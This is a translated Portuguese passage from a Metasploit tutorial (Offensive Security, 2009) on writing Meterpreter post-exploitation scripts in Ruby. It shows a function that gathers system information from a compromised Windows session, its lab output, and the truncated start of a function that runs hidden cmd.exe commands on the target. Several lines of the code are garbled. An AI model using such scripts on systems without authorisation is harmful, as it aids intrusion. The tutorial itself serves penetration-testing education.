 Agora que temos essa função, só temos de chamá-lo e dar-lhe a sessão do cliente Meterpreter. Para
chamá-lo, só colocar o seguinte no final do nosso script:
getinfo(client)
Agora vamos executar o script, e podemos ver a saída dele:
meterpreter > run helloworld2
[*] Getting system information ...
[*] The target machine OS is Windows XP (Build 2600, Service Pack 3).
[*] The computer name is Computer
[*] Script running as WINXPVM01labuser
Final helloworld2.rb
ef getinfo(session)
begin
sysnfo = session.sys.config.sysinfo
runpriv = session.sys.config.getuid
print_status("Getting system information ...")
print_status("tThe target machine OS is #{sysnfo['OS']}")
print _status("tThe computer name is #{'Computer'} ")
print_status("tScript running as #{runpriv}")
rescue ::Exception => e
print_error("The following error was encountered #{e}")
end
end
getinfo(client)
Como você pode ver, esses passos muito simples construir para nos dar o básico para criar scripts
avançados Meterpreter. Vamos expandir esse script para obter mais informações sobre o nosso
destino. Vamos criar uma outra função para executar comandos de impressão e de sua saída:
def list_exec(session,cmdlst)
print_status("Running Command List ...")
r=''
session.response_timeout=120
cmdlst.each do |cmd|
begin
print_status "trunning command #{cmd}"
r = session.sys.process.execute(“cmd.exe /c #{cmd}”, nil, {'Hidden' => true,
'Channelized' => true})
while(d = r.channel.read)
print_status("t#{d}")
end
r.channel.close
r.close
rescue ::Exception => e
print_error("Error Running Command #{cmd}: #{e.class} #{e}")
end
© Offensive Security 2009
Traduzido por Rafael Torres
 